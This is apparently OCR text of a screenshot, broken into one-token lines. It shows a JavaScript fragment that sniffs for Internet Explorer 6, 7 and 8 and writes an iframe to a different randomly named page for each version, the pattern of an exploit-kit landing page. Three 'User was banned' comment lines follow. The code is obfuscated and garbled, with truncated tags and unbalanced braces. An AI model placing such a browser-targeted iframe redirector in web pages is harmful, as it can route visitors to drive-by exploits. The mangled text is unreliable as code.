
if
(
(
UaYcKzD2.
indexOf
(
'msie 8.0'
)
>
-
1
)
)
{
        document.
writeln
(
"<iframe src=WysBRr.html><
\/
if
}
else
if
(
(
UaYcKzD2.
indexOf
(
'msie 6.0'
)
>
-
1
)
||
(
UaYcKzD2.
indexOf
(
'msie 7.0'
)
>
-
1
)
)
{
        document.
writeln
(
"<iframe src=JSZlR.html><
\/
ifr
}
}
}
Comments
User was banned
User was banned
User was banned